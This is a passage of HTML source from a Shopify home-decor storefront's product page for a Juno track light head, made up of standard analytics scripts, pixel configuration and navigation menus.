[{"id":"422477994","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KVFLPN5\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-6CSHWPWBC7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-6CSHWPWBC7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-6CSHWPWBC7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"the dezignclub store by Lisa Holt","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"the-dezign-club-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/dezignclubstore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","vendor":"Lamps Plus","id":"7222403039402","untranslatedTitle":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","url":"\/products\/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head","type":""},"id":"42472176156842","image":{"src":"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://dezignclubstore.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"53549826218","storefrontBaseUrl":"https:\/\/dezignclubstore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head\",\"vendor\":\"Lamps Plus\",\"id\":\"7222403039402\",\"untranslatedTitle\":\"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head\",\"url\":\"\/products\/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head\",\"type\":\"\"},\"id\":\"42472176156842\",\"image\":{\"src\":\"\/\/dezignclubstore.com\/cdn\/shop\/products\/x1228.jpg?v=1644017567\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7222403039402,"gid":"gid:\/\/shopify\/Product\/7222403039402","vendor":"Lamps Plus","type":"","variants":[{"id":42472176156842,"price":0,"name":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7222403039402}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53549826218,
      theme_id: 125776363690,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dezignclubstore.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dezignclubstore.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dezignclubstore.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53549826218,"isMerchantRequest":null,"themeId":125776363690,"themeCityHash":"17387894966432200881","contentLanguage":"en","currency":"USD","eventMetadataId":"b36ae381-432d-4873-96f0-9f185a0206e7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7222403039402,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42472176156842,"productId":7222403039402,"productGid":"gid:\/\/shopify\/Product\/7222403039402","name":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","price":"0.00","sku":"","brand":"Lamps Plus","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42472176156842,"productId":7222403039402,"productGid":"gid:\/\/shopify\/Product\/7222403039402","name":"Juno Trac-Lites 50 Watt GU10 White Cast Cube Track Head","price":"0.00","sku":"","brand":"Lamps Plus","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/dezignclubstore.com\/products\/juno-trac-lites-50-watt-gu10-white-cast-cube-track-head"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dezignclubstore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://dezignclubstore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="53549826218"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125776363690"
  data-theme-name="Galleria"
  data-theme-version="2.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body id="juno-trac-lites-50-watt-gu10-white-cast-cube-track-head" class="template-product" >



	
    <div class="global-wrapper clearfix" id="global-wrapper">
      <div id="shopify-section-header" class="shopify-section">




<style>
  
  header.page-header:after {
    
      background-color: ;
      
      }

  header.page-header{
    color: ;
  }
</style>


<div class="" id="top-header-section" role="navigation" data-section-id="header" data-section-type="header-section" data-menu-type="mega" data-hero-size="hero--custom-height" data-show-breadcrumbs="false"
     data-logo-width="320" data-bg-color="#4a4a4c" data-notificationbar="true" data-index-overlap="true">
  <a class="visuallyhidden focusable skip-to-main" href="#container">Skip to Content</a>
  <style>
    .notification-bar {
      background-color: #4a4a4c;
    }
    .notification-bar__message {
      color: #ffffff;
      font-size: 17px;
    }
    @media (max-width:767px) {
      .notification-bar__message  p{
        font-size: calc(17px - 2px);
      }
    }

    
      .nav-main-logo, .nav-container, .nav-standard-float{
        position: relative;
        background: #4a4a4c;
        width: 100% !important;
      }
    .nav-standard-logo{
      padding-top: 10px;
    }
      .nav-main-logo img {
        width: 344px !important;
      }
      .nav-container-float.container-push{
        z-index:0;
        opacity: 1 !important;
      }
    

    
      @media (max-width:992px) {
        .nav-container-float, .nav-main-logo {
          background: #4a4a4c !important;
        }
        .nav-container-float:not(.nav-sticky), .nav-main-logo:not(.nav-sticky) {
          position: static !important;
        }
      }
    .logo-text a {
        display: inline-block;
        padding: 10px;
      }
    
      
    

    
    
    

    
      @media only screen and (min-width: 768px){
/*       nav:not(.nav-sticky) .nav-standard-top-area-search, nav:not(.nav-sticky) .nav-standard-top-area-actions  or section.settings.image == blank*/
        .nav-container-control-left, .nav-container-control-right{
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
        }
      }
    
  </style>

  
    <div class="notification-bar">
      
        <a href="https://dezignspace.com" class="notification-bar__message">
          <p>Take me back to DEZIGNSPACE!</p>
        </a>
      
    </div>
  
  
   <nav class="nav-container nav-container-float desktop-hidden-sm nav-to-sticky" id="navbarStickyMobile">
  <div class="nav-container-inner new_mobile_header">
    <div class="nav-container-control-left">
      <button class="tconStyleLines nav-container-action pushy-menu-btn" type="button" aria-label="toggle menu" id="pushy-menu-btn" tabindex="-1"><span class="tcon-menu__lines" aria-hidden="true"></span>
      </button>
    </div>
     
    <a class="lin lin-magnifier popup-text search-modal-popup nav-container-action" href="#nav-search-dialog" data-effect="mfp-move-from-top">
      <span class="visuallyhidden">Search</span>
    </a>
    
    
    

    

     <a class="nav-container-logo" href="/">
      
      <img src="//dezignclubstore.com/cdn/shop/files/store_logo-5_38334160-7cb2-42bc-a87f-bbdcc184ba2e_320x@2x.png?v=1645554208" alt="the dezignclub store by Lisa Holt" style="max-width:320px;"/>
    </a>

    



    

    
    
    <a class="lin lin-user nav-container-action" href="https://shopify.com/53549826218/account?locale=en&region_country=US"></a>
    
    

    <a class="lin lin-basket popup-text cart-modal-popup nav-container-action top-mobile-nav" href="javascript:void(0);" data-effect="mfp-move-from-top">
      <span class="mega-nav-count nav-main-cart-amount count-items  hidden">0</span>
    </a>
  </div>
</nav>

<nav class="nav-container nav-standard-middle nav-container-float desktop-hidden mobile-hidden-sm nav-to-sticky">
  <div class="nav-container-inner">
    
      <a class="nav-container-logo" href="/">
        
         <img src="//dezignclubstore.com/cdn/shop/files/store_logo-5_38334160-7cb2-42bc-a87f-bbdcc184ba2e_320x@2x.png?v=1645554208" alt="the dezignclub store by Lisa Holt" style="max-width:320px; min-height:93px" />
      </a>
      
    <div class="nav-container-controls" id="nav-controls">
      <div class="nav-container-control-left">
        <a class="lin lin-menu nav-container-action pushy-menu-btn" href="#" id="pushy-menu-btn" tabindex="-1">
          <span class="visuallyhidden">Menu</span>
        </a>
      </div>
      <div class="nav-container-control-right">
        <ul class="nav-container-actions">
          
          <li>
            <a class="lin lin-magnifier popup-text search-modal-popup nav-container-action" href="#nav-search-dialog" data-effect="mfp-move-from-top">
              <span class="visuallyhidden">Search</span>
            </a>
          </li>
          
            <li>
              
              <a class="lin lin-user nav-container-action" href="https://shopify.com/53549826218/account?locale=en&region_country=US">
                <span class="visuallyhidden">My account</span>
              </a>
              
            </li>
          
          <li>
            <a class="lin lin-basket popup-text cart-modal-popup nav-container-action" href="#nav-shopping-cart-dialog" data-effect="mfp-move-from-top">
              <span class="mega-nav-count nav-main-cart-amount count-items  hidden" aria-hidden="true">0</span>
              <span class="visuallyhidden">You have 0 items in your cart</span>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
</nav>


<nav class="nav-standard clearfix nav-standard-float mobile-hidden nav-to-sticky " id="navbarStickyDesktop">
  <div class="nav-standard-top-area ">
    <form action="/search" method="get" role="search" class="nav-standard-top-area-search">
      <div class="nav-standard-top-area-search-inner">
        
        <input type="hidden" name="type" value="product" />
        
        <input type="search" name="q" value="" class="nav-standard-top-area-search-input" placeholder="Search">
        <button type="submit" class="lin lin-magnifier nav-standard-top-area-search-sumbit">
          <span class="visuallyhidden">Search</span>
        </button>
      </div>
    </form>
    
      <a class="nav-standard-logo" href="/">
        
         <img src="//dezignclubstore.com/cdn/shop/files/store_logo-5_38334160-7cb2-42bc-a87f-bbdcc184ba2e_320x@2x.png?v=1645554208" alt="the dezignclub store by Lisa Holt" style="max-width:320px; min-height:93px" />
      </a>
      
    <ul class="nav-standard-top-area-actions">
      
      
        <li>
          
              <a class="lin lin-user nav-container-action" href="https://shopify.com/53549826218/account?locale=en&region_country=US">
                <span class="visuallyhidden">My account</span>
              </a>
              
        </li>
      
      <li>
        <a class="lin lin-basket popup-text nav-container-action cart-modal-popup" href="javascript:void(0);" data-effect="mfp-move-from-top">
          <span class="mega-nav-count nav-main-cart-amount count-items  hidden" aria-hidden="true">0</span>
          <span class="visuallyhidden">You have 0 items in your cart</span>
        </a>
      </li>
    </ul>
  </div>
  <div class="nav-standard-nav-area clearfix">
      <form action="/search" method="get" role="search" class="nav-standard-top-area-search">
      <div class="nav-standard-top-area-search-inner">
        <input type="search" name="q" value="" class="nav-standard-top-area-search-input" placeholder="Search">
        <button type="submit" class="lin lin-magnifier nav-standard-top-area-search-sumbit">
          <span class="visuallyhidden">Search</span>
        </button>
      </div>
    </form>
    <ul class="nav navbar-nav navbar-standard mega-menu-simple">
      

      

        




        <li class="dropdown" aria-expanded="false" ><a href="/collections/new-this-week">New Arrivals </a>

          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/holiday-1">Holiday <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class="no-child-links dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/holiday">Holiday Decor</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/gift-guide">Gift Guide</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/tabletop">Tabletop and Bar</a></h5>
                      </div>
                    
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/furniture">Furniture <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class="no-child-links dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/sofas">Sofas</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/accent-chairs">Accent Chairs</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/coffee-tables">Coffee Tables</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/side-tables">Side Tables</a></h5>
                      </div>
                    
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/decor-1">Decor <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class=" dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/tabletop">Tabletop &amp; Bar</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/decorative-objects">Decorative Objects</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/baskets">Baskets</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/coffee-table-books">Coffee Table Books</a></h5>
                      </div>
                    
                  
                    
                      <div class="mega-simple-menu-column mega-simple-menu-column-with-list" aria-haspopup="true" aria-expanded="false">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/pillows-throws">Pillows &amp; Throws <i class="triangle-icon"></i></a></h5>
                        <ul class="nav-simple-mega-section-list">
                          
                            <li><a href="/collections/throw-blankets">Throw Blankets</a>
                            </li>
                          
                            <li><a href="/collections/throw-pillows">Throw Pillows</a>
                            </li>
                          
                        </ul>
                      </div>
                      
                  
                    
                      <div class="mega-simple-menu-column mega-simple-menu-column-with-list" aria-haspopup="true" aria-expanded="false">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/rugs">Rugs <i class="triangle-icon"></i></a></h5>
                        <ul class="nav-simple-mega-section-list">
                          
                            <li><a href="/collections/area-rugs">Area Rugs</a>
                            </li>
                          
                            <li><a href="/collections/runners">Runners</a>
                            </li>
                          
                            <li><a href="/collections/outdoor-rugs">Outdoor Rugs</a>
                            </li>
                          
                        </ul>
                      </div>
                      
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/materials-finishes">Materials &amp; Fixtures <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class="no-child-links dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/bath-faucets-and-fixtures">Bath Faucets &amp; Fixtures</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/bath-sinks">Bath Sinks</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/bath-vanities">Bath Vanities</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/kitchen-faucets">Kitchen Faucets</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/kitchen-sinks">Kitchen Sinks</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/lvp">LVP</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/tile">Tile</a></h5>
                      </div>
                    
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/lighting">Lighting <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class="no-child-links dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/chandeliers-1">Chandeliers</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/pendants">Pendants</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/flush-mounts">Flush Mounts</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/sconces">Sconces</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/table-lamps">Table Lamps</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/floor-lamps">Floor Lamps</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor">Outdoor</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/ceiling-fans">Ceiling Fans</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/specialty">Specialty</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/vanity-lighting">Vanity Lighting</a></h5>
                      </div>
                    
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/outdoor-1">Outdoor <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class="no-child-links dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor-accessories">Outdoor Accessories</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor-dining">Outdoor Coffee and Side Tables</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor-dining-1">Outdoor Dining</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor">Outdoor Lighting</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor-rugs">Outdoor Rugs</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/outdoor-seating">Outdoor Seating</a></h5>
                      </div>
                    
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown"  aria-haspopup="true" aria-expanded="false" ><a href="/collections/lisas-closet">Lisa&#39;s Closet <i class="triangle-icon"></i></a>

          

            


          
          

          

          

          <ul class="no-child-links dropdown-menu">
              <li class="simple_menu_content">
                <div class="nav-simple-mega-section">
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/accessories">Accessories</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/clothing">Clothing</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/glasses">Glasses</a></h5>
                      </div>
                    
                  
                    
                       <div class="mega-simple-menu-column">
                        <h5 class="nav-mega-section-title hide_menu_underline"><a href="/collections/shoes">Shoes</a></h5>
                      </div>
                    
                  

                </div>
              </li>
            </ul>
          
        </li>
      

        




        <li class="dropdown" aria-expanded="false" ><a href="/pages/get-the-look">Get the Look </a>

          
        </li>
      
    </ul>
     <ul class="nav-standard-top-area-actions">
      
      
        <li>
          
          <a class="lin lin-user nav-container-action" href="https://shopify.com/53549826218/account?locale=en&region_country=US">
            <span class="visuallyhidden">My account</span>
          </a>
          
        </li>
      
      <li>
        <a class="lin lin-basket popup-text nav-container-action cart-modal-popup" href="javascript:void(0);" data-effect="mfp-move-from-top">
          <span class="mega-nav-count nav-main-cart-amount count-items  hidden" aria-hidden="true">0</span>
          <span class="visuallyhidden">You have 0 items in your cart</span>
        </a>
      </li>
    </ul>
  </div>
</nav>

  
  <div class="mfp-with-anim mfp-hide mfp-dialog mfp-dialog-nav clearfix" id="nav-search-dialog">
  <div class="nav-dialog-inner">
    <form class="nav-search-dialog-form" action="/search" method="get" role="search">
      
      	<input type="hidden" name="type" value="product" /> 
      
      <input type="search" name="q" value="" class="nav-search-dialog-input" placeholder="Search our site" aria-label="Submit" />
      <button type="submit" class="lin lin-magnifier nav-search-dialog-submit"></button>
    </form>
  </div>
</div>

<style>
 #nav-search-dialog{
    background: #fff;
    color: #4a4a4c; 
  }
  #nav-search-dialog .mfp-close{     
    color: #4a4a4c !important;
  }
  #nav-search-dialog .nav-search-dialog-input{
    border-bottom: 1px solid #4a4a4c;
    color: #4a4a4c;
  }
  #nav-search-dialog .nav-search-dialog-submit{
    color: #4a4a4c;
  }
   .nav-search-dialog-input::-webkit-input-placeholder {
    opacity: 0.9;
    color: #4a4a4c;
  }
  .nav-search-dialog-input:-ms-input-placeholder {
    color: #4a4a4c;
    opacity: 0.9;
  }
  .nav-search-dialog-input::-moz-placeholder {
    color: #4a4a4c;
    opacity: 0.9;
  }
  .nav-search-dialog-input:-moz-placeholder {
    color: #4a4a4c;
    opacity: 0.9;
  }
</style>

  <div class="mfp-with-anim mfp-hide mfp-dialog mfp-dialog-big clearfix " id="nav-shopping-cart-dialog">
  <div class="cart-content nav-dialog-inner-cart">
    <h2 class="nav-cart-dialog-title">My shopping cart</h2>
    
    <div class="text-center">
      <div class="cart__empty-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM403.029 192H360v-60c0-6.627-5.373-12-12-12h-24c-6.627 0-12 5.373-12 12v60h-43.029c-10.691 0-16.045 12.926-8.485 20.485l67.029 67.029c4.686 4.686 12.284 4.686 16.971 0l67.029-67.029c7.559-7.559 2.205-20.485-8.486-20.485z"/></svg>


      </div>
      <p class="cart__empty-title">Your cart is currently empty.</p>
      <a href="javascript:void(0)" class="continue_shopping_btn btn_close btn btn-primary btn-lg">Continue Shopping</a>
    </div>
    
